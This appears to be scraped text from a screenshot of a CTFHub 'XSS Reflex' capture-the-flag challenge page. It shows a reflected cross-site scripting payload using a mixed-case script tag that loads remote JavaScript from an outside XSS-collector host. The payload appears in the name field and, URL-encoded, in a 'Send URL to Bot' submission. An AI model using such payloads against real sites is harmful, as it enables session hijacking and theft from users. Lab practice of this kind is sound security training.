 安全 challenge-653883297461d08a.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fxs.pe%2FE3Q><%2FsCrIpT>
coding Kimi.ai 工具站 反弹shell 魔戒.net 棱角 SRC sec 技术文档 GPT 论文 new_task
XSS Reflex
What's your name <sCRiPt sRC=//xs.pe/E3Q></sCrIpT> Submit
Hello,
Send URL to Bot
URL http://challenge-653883297461d08a.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FE3Q%3E%3C%2Fs Send